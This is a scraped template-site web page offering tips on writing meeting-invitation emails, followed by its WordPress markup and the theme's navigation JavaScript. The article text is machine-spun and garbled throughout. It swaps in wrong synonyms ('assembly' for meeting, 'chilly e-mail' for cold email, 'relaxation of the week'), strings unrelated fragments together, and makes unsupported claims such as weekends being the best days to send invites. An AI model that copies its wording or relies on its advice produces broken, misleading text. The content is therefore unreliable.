<p>However, there&#8217;s still room for some splash of shiny colors and artistry that give the email irresistible charisma. The right mood is what tug user’s heartstrings and makes them go to your celebration. The emotional constituent is what goes into making a compelling message that may resonate with the audience.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/19/66/38/1966386bac822a9c19a47ad9ceee4437.png" width="552px" alt="Email Template For Meeting Invitation"/></p>
<p>Having created in all probability a couple hundred meeting invites earlier than, I’ll stroll you through my course of for writing the perfect(-ish) e-mail meeting invite on this blog. Since on-line meetings are quicker and fewer intrusive, you may have extra luck scheduling a virtual assembly than one in individual in the fast world of SaaS firms.</p>
<h3>Tips On How To Write Webinar Announcement Email Template</h3>
<p>Our stay meeting scheduler hyperlink allows your recipients to choose on a time that works greatest for them — giving them control over the time slot will make them much more prepared to attend. The greatest day of the week to ship a gathering invite is actually not a workday; Saturday and Sunday each beat the relaxation of the week by a landslide.</p>
<p>In fact, only 40% of sales teams report cold email as an efficient means of accelerating gross sales. And if you’ve obtained a mass chilly e-mail to send out, use Bulk Email Finder to search out email addresses for all the leads you’ve collected.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://howtostepmom.com/wp-content/uploads/2020/05/meeting-invite-templates-enom-throughout-sizing-1240-x-1754.jpg" width="550px" alt="Email Template For Meeting Invitation"/></p>
<p>Acknowledgment of obtained of the e-mail is a basic courtesy to the organizer of the assembly the place it serves as an introduction to your e mail reply. Things you’ll have to do before responding to the meeting requests.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://d33v4339jhl8k0.cloudfront.net/docs/assets/589878bfdd8c8e73b3e954f2/images/60a6acdf27c86942e806a23e/file-PCdWNaaRAz.png" width="553px" alt="Email Template For Meeting Invitation"/></p>
<p>Use this fast and easy copy/paste template to send an email for a gathering request. Status update conferences are common conferences that happen all through the course of engaged on a project. Since you already know your shopper by this level, they’re often extra informal and don’t want as much rationalization.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.jardinangelical-daycare.com/wp-content/uploads/2018/05/schedule-a-meeting-email-template-c3-s3-2-yQVRBG.jpg" width="559px" alt="Email Template For Meeting Invitation"/></p>
<p>Respect others by keeping your explanations quick so everyone has a chance to clarify and share their concepts. Technology solutions are ever-changing and increasingly complex. We’ve been learning how much expertise impacts the performance and success of businesses like yours.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/82/66/c9/8266c9d5bc029304e8338742e3f87313.jpg" width="558px" alt="Email Template For Meeting Invitation"/></p>
<p>If you’re planning a extra formal enterprise meeting, particularly one that includes invitees whom you don’t know properly, this meeting request template will help. If the recipient would not reply to the invitation after a few enterprise days, you can name or send a follow-up e mail to confirm the lunch assembly plans. For digital conferences, the location subject ought to embody a link to join the web meeting, audio directions or telephone numbers, and any system necessities.</p>
<p>When replying to a gathering invite, it&#8217;s advisable to make use of the e-mail reference as the topic title of your reply e-mail. Using reference in your e mail allows the e-mail receiver to know what is that this e mail about earlier than opening the e-mail to learn its content.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/736x/ce/96/5c/ce965c9ba8591d622cfd6a076dc5facc.jpg" width="550px" alt="Email Template For Meeting Invitation"/></p>
<p>Once once more professionally written and straight to the purpose. Meeting invitation message in the letter, expecting your assembly companion to indicate up, only to search out out that particular person didn’t plan to attend? You can keep away from this case by including an RSVP option to your e-mail.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.jotform.com/blog/wp-content/uploads/2020/12/image-132.png" width="559px" alt="Email Template For Meeting Invitation"/></p>
<p>Forgetting an important element can have an result on the efficiency of your occasion and ticket gross sales. You might use that point to get partners and contact audio system in your event. If not, just inform me you’re not involved – I don’t offend easily.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://us-wd.gr-cdn.com/getresponse-blog/sites/5/2019/11/1316/github-event-invitation-email.png" width="553px" alt="Email Template For Meeting Invitation"/></p>
<p>It may be seen from the formal invitation e mail pattern above that mentioning extra information may be done by making them into points. It absolutely will spotlight the subject that might be discussed and lead to good understanding from the participant. For the fabric that shall be discussed, I truly have hooked up the additional documents to provide background information of our assembly.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.printablescheduletemplate.com/wp-content/uploads/2018/05/schedule-a-meeting-email-template-email-to-set-up-a-meeting-XQIcWh.jpg" width="551px" alt="Email Template For Meeting Invitation"/></p>
<p>Need the social proof that this assembly might be worthwhile? Or that you&#8217;ve got got the backing authority to schedule it? Include the record of people invited to the assembly on the finish of your invitation.</p>
<p>This technique is way easier and works nicely in case you are sending the invite to a small number of folks. If e mail recipients settle for a gathering invite, this means they sign an informal contract. You will doubtless be using convention call scheduling software to schedule the assembly and book the convention call line.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/03/07090921/Board-Meeting-Invitation-Email.jpg" width="553px" alt="Email Template For Meeting Invitation"/></p>
<p>Have a transparent topic line so the recipient understands when and why the meeting is being called, and can then quickly decide whether to accept the meeting. Before the meeting, please take 10 minutes to add any motion gadgets.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://d33v4339jhl8k0.cloudfront.net/docs/assets/589878bfdd8c8e73b3e954f2/images/60a6acdf27c86942e806a23e/file-PCdWNaaRAz.png" width="556px" alt="Email Template For Meeting Invitation"/></p>
<p>Sometimes you need to remind your contact to not miss your upcoming event. Some companies run occasional special occasions and events. Instead of listing the audio system within the email, they drive readers to go to the internet site to fulfill the speakers.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://images.template.net/wp-content/uploads/2017/03/07090921/Board-Meeting-Invitation-Email.jpg" width="554px" alt="Email Template For Meeting Invitation"/></p>
<p>Let’s take a look at the explanation why well-prepared meeting invitations entail efficient communication. Repeat the vital thing parts of the meeting contained in the text of the meeting. Generally, you will be scheduling an in-person meeting by sending an e mail or a calendar invitation.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.jardinangelical-daycare.com/wp-content/uploads/2018/05/email-template-to-schedule-a-meeting-email-follow-up-guide-schedule-a-meeting-email-template-schedule-a-meeting-email-template-IBoQDT.jpg" width="559px" alt="Email Template For Meeting Invitation"/></p>
<p>Let them know the main points you’d like to discuss and how the enterprise meeting might impression them positively. However, don’t let them know all of the details instantly. Entice their curiosity by pertaining to the value you can present, without telling them how.</p>
<p>But now, sadly, you can’t enjoy the full potential of AMP’s instructions in Gmail and different e mail suppliers. However, you presumably can still use chosen interactive options to create a extremely rich consumer experience that resonates with the audience one of the best. They help people perceive your event mission and set the proper tone.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.ninjainvitation.com/wp-content/uploads/2019/03/thecoffeelunchproposal_1024x1024_6.png" width="552px" alt="Email Template For Meeting Invitation"/></p>
<p>A mixture of enterprise and leisure makes these events distinctive. It also makes the way in which you construction your invitations important.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://www.allbusinesstemplates.com/thumbs/9dded45e-8dc7-454c-b223-be33024e713d_1.png" width="558px" alt="Email Template For Meeting Invitation"/></p>
<p>On the other hand, it&#8217;s going to add a human contact that amplifies personalization. Event invitation email should be all about the occasion, not participants. Ensure that your readers perceive what action you need them to take.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.pinimg.com/originals/18/7f/e2/187fe2ba116214c93d60db3167fd2b69.jpg" width="557px" alt="Email Template For Meeting Invitation"/></p>
<p>Be positive to articulate the intent to make life simpler for your invitee. Communicate the message with a minimal quantity of textual content.</p>
<p><!--ads/responsive.txt--></p>
<h2 class="entry-related-posts-title">Related posts of "Email Template For Meeting Invitation"</h2><div class="entry-related-posts"><div class="entry-related-post"><h4><a href="https://www.parahyena.com/formal-letter-of-complaint-to-employer-template/" rel="bookmark">Formal Letter Of Complaint To Employer Template</a></h4><p>Formal Letter Of Complaint To Employer Template. Don't allow too much time to pass after you realize the problem you're dealing with. The below example can be tailored to your individual state of affairs. I request you to look into this matter as soon as once more and resolve the issue once and for all....</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/pay-for-delete-letter-template/" rel="bookmark">Pay For Delete Letter Template</a></h4><p>Pay For Delete Letter Template. The new "pay for deletion" type is a good way to improve your credit score. Similarly, be cautious about companies that advertise pay-for-delete credit repair. Again, ALL references relating to this accoun t m ust be deleted from ALL reporting businesses. When composing a collection letter template, you want to...</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/debt-assignment-agreement-template/" rel="bookmark">Debt Assignment Agreement Template</a></h4><p>Debt Assignment Agreement Template. While Assignee accepts and assumes duty for repayment of the Debt as outlined within this Agreement and within the unique debt contract, attached herein, Assignor and Assignee will become collectively responsible for the Debt to Creditor. Blog posts are hidden by default and don’t appear on your on-line retailer besides you...</p></div><div class="entry-related-post"><h4><a href="https://www.parahyena.com/restricted-stock-purchase-agreement-template/" rel="bookmark">Restricted Stock Purchase Agreement Template</a></h4><p>Restricted Stock Purchase Agreement Template. The Purchaser acknowledges that Wilson Sonsini Goodrich & Rosati, Professional Corporation, is representing solely the Company in this transaction. Note that money and inventory purchases might have completely different tax implications. Any real property and facilities held under lease by the Company and any of its Subsidiaries are held by...</p></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer clearfix"><span class="cat-tags-links"><span class="cat-links"><span class="cat-icon"><i class="fa fa-folder-open"></i></span><span class="screen-reader-text">Categories</span><a href="https://www.parahyena.com/category/meeting-template/" rel="category tag">Meeting Template</a>, <a href="https://www.parahyena.com/category/template-6/" rel="category tag">Template 6</a></span></span></footer></article>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.parahyena.com/pharmaceutical-supply-agreement-template/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span> <span class="post-title">Pharmaceutical Supply Agreement Template</span></a></div><div class="nav-next"><a href="https://www.parahyena.com/company-letterhead-template-doc/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span> <span class="post-title">Company Letterhead Template Doc</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
		
<aside id="secondary" class="sidebar widget-area col-md-4 col-sm-12" role="complementary">
	<section id="search-2" class="widget widget_search">
<form action="https://www.parahyena.com/" method="get" role="search" id="searchform_topbar" class="search-top-bar-popup search-form">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field-top-bar" id="search-field-top-bar" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit search-top-bar-submit" id="search-top-bar-submit">
        <span class="fa fa-search header-search-icon"></span>
        <span class="screen-reader-text">
            Search        </span>
    </button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://www.parahyena.com/church-letterhead-templates/">Church Letterhead Templates</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/memorex-cd-label-template-mac/">Memorex Cd Label Template Mac</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/quilt-label-template/">Quilt Label Template</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/party-equipment-rental-agreement-template/">Party Equipment Rental Agreement Template</a>
									</li>
											<li>
					<a href="https://www.parahyena.com/free-labels-template-16-per-sheet/">Free Labels Template 16 Per Sheet</a>
									</li>
					</ul>

		</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></section></aside><!-- .sidebar .widget-area -->
	</div><!-- content-area -->

        </div><!-- .site-content -->

        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="site-info container">
                            <a href="https://wordpress.org/">Proudly powered by WordPress</a>

                                <a class="theme-credit" href="https://abdulrafay.me/" target="_blank">Simplent Theme by Rafay</a>
            </div>
        </footer>

    </div><!-- site-inner -->
</div><!-- site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/simplent\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.8.3" id="wl-pin-main-js"></script>
<script type="text/javascript" id="wl-pin-main-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/skip-link-focus-fix.js?ver=1.0" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/bootstrap.min.js?ver=3.3.7" id="jquery-bootstrap-js"></script>
<script type="text/javascript" id="simplent-main-js-js-extra">
/* <![CDATA[ */
var simplent_screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parahyena.com/wp-content/themes/simplent/assets/js/main.js?ver=1.0" id="simplent-main-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"34cadce9a8d94fef946d46fddf66ede6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.parahyena.com/wp-content/themes/simplent/assets/js/main.js?ver=1.0
body_size: 2458
content:
/* global simplent_screenReaderText */
/**
 * Theme functions file.
 *
 * Contains handlers for navigation and widget area.
 */

( function( $ ) {
    var body, masthead, menuToggle, siteNavigation, siteHeaderMenu, resizeTimer;

    function initMainNavigation( container ) {

        // Add dropdown toggle that displays child menu items.
        var dropdownToggle = $( '<button />', {
            'class': 'dropdown-toggle',
            'aria-expanded': false
        } ).append( $( '<span />', {
            'class': 'screen-reader-text',
            text: simplent_screenReaderText.expand
        } ) );

        container.find( '.menu-item-has-children > a' ).after( dropdownToggle );

        // Toggle buttons and submenu items with active children menu items.
        container.find( '.current-menu-ancestor > button' ).addClass( 'toggled-on' );
        container.find( '.current-menu-ancestor > .sub-menu' ).addClass( 'toggled-on' );

        // Add menu items with submenus to aria-haspopup="true".
        container.find( '.menu-item-has-children' ).attr( 'aria-haspopup', 'true' );

        container.find( '.dropdown-toggle' ).click( function( e ) {
            var _this            = $( this ),
                screenReaderSpan = _this.find( '.screen-reader-text' );

            e.preventDefault();
            _this.toggleClass( 'toggled-on' );
            _this.next( '.children, .sub-menu' ).toggleClass( 'toggled-on' );

            // jscs:disable
            _this.attr( 'aria-expanded', _this.attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
            // jscs:enable
            screenReaderSpan.text( screenReaderSpan.text() === simplent_screenReaderText.expand ? simplent_screenReaderText.collapse : simplent_screenReaderText.expand );
        } );
    }
    initMainNavigation( $( '.main-navigation' ) );

    masthead         = $( '#masthead' );
    menuToggle       = masthead.find( '#menu-toggle' );
    siteHeaderMenu   = masthead.find( '#site-header-menu' );
    siteNavigation   = masthead.find( '#site-navigation' );

    // Enable menuToggle.
    ( function() {

        // Return early if menuToggle is missing.
        if ( ! menuToggle.length ) {
            return;
        }

        // Add an initial values for the attribute.
        menuToggle.add( siteNavigation ).attr( 'aria-expanded', 'false' );

        menuToggle.on( 'click', function() {
            $( this ).add( siteHeaderMenu ).toggleClass( 'toggled-on' );

            // jscs:disable
            $( this ).add( siteNavigation ).attr( 'aria-expanded', $( this ).add( siteNavigation ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
            // jscs:enable
        } );
    } )();

    // Fix sub-menus for touch devices and better focus for hidden submenu items for accessibility.
    ( function() {
        if ( ! siteNavigation.length || ! siteNavigation.children().length ) {
            return;
        }

        // Toggle `focus` class to allow submenu access on tablets.
        function toggleFocusClassTouchScreen() {
            if ( window.innerWidth >= 910 ) {
                $( document.body ).on( 'touchstart', function( e ) {
                    if ( ! $( e.target ).closest( '.main-navigation li' ).length ) {
                        $( '.main-navigation li' ).removeClass( 'focus' );
                    }
                } );
                siteNavigation.find( '.menu-item-has-children > a' ).on( 'touchstart', function( e ) {
                    var el = $( this ).parent( 'li' );

                    if ( ! el.hasClass( 'focus' ) ) {
                        e.preventDefault();
                        el.toggleClass( 'focus' );
                        el.siblings( '.focus' ).removeClass( 'focus' );
                    }
                } );
            } else {
                siteNavigation.find( '.menu-item-has-children > a' ).unbind( 'touchstart' );
            }
        }

        if ( 'ontouchstart' in window ) {
            $( window ).on( 'resize', toggleFocusClassTouchScreen );
            toggleFocusClassTouchScreen();
        }

        siteNavigation.find( 'a' ).on( 'focus blur', function() {
            $( this ).parents( '.menu-item' ).toggleClass( 'focus' );
        } );
    } )();

    // Add the default ARIA attributes for the menu toggle and the navigations.
    function onResizeARIA() {
        if ( window.innerWidth < 910 ) {
            if ( menuToggle.hasClass( 'toggled-on' ) ) {
                menuToggle.attr( 'aria-expanded', 'true' );
            } else {
                menuToggle.attr( 'aria-expanded', 'false' );
            }

            if ( siteHeaderMenu.hasClass( 'toggled-on' ) ) {
                siteNavigation.attr( 'aria-expanded', 'true' );
            } else {
                siteNavigation.attr( 'aria-expanded', 'false' );
            }

            menuToggle.attr( 'aria-controls', 'site-navigation' );
        } else {
            menuToggle.removeAttr( 'aria-expanded' );
            siteNavigation.removeAttr( 'aria-expanded' );
            menuToggle.removeAttr( 'aria-controls' );
        }
    }


    $( document ).ready( function() {
        body = $( document.body );

    } );
} )( jQuery );

/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

!(function( $ ){

    'use strict';

    $.fn.fitVids = function( options ) {
        var settings = {
            customSelector: null,
            ignore: null
        };

        if(!document.getElementById('fit-vids-style')) {
            // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
            var head = document.head || document.getElementsByTagName('head')[0];
            var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
            var div = document.createElement("div");
            div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
            head.appendChild(div.childNodes[1]);
        }

        if ( options ) {
            $.extend( settings, options );
        }

        return this.each(function(){
            var selectors = [
                'iframe[src*="player.vimeo.com"]',
                'iframe[src*="youtube.com"]',
                'iframe[src*="youtube-nocookie.com"]',
                'iframe[src*="kickstarter.com"][src*="video.html"]',
                'object',
                'embed'
            ];

            if (settings.customSelector) {
                selectors.push(settings.customSelector);
            }

            var ignoreList = '.fitvidsignore';

            if(settings.ignore) {
                ignoreList = ignoreList + ', ' + settings.ignore;
            }

            var $allVideos = $(this).find(selectors.join(','));
            $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
            $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

            $allVideos.each(function(){
                var $this = $(this);
                if($this.parents(ignoreList).length > 0) {
                    return; // Disable FitVids on this video.
                }
                if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
                if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
                {
                    $this.attr('height', 9);
                    $this.attr('width', 16);
                }
                var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
                    width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
                    aspectRatio = height / width;
                if(!$this.attr('name')){
                    var videoName = 'fitvid' + $.fn.fitVids._count;
                    $this.attr('name', videoName);
                    $.fn.fitVids._count++;
                }
                $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
                $this.removeAttr('height').removeAttr('width');
            });
        });
    };

    // Internal counter for unique video names.
    $.fn.fitVids._count = 0;

// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

/**
 * Simplent Main JS
 */

(function( $ ) {

    /* -------------------------------------
         Search Popup
         -------------------------------------- */
    $(".dark-mark").hide();

    $('.icon-button-search').on('click', function () {
        $('.search-popup').fadeIn(200), $('.search-popup input').focus()
    });

    $('.search-popup').on('click', function (e) {
        'search-top-bar-submit' !== e.target.className && 'search-field-top-bar' !== e.target.className && $('.search-popup').fadeOut(300)
    });

    $('.image-navigation').not(':has(a)').addClass('hide');

    $(".entry-video").fitVids();

})(jQuery);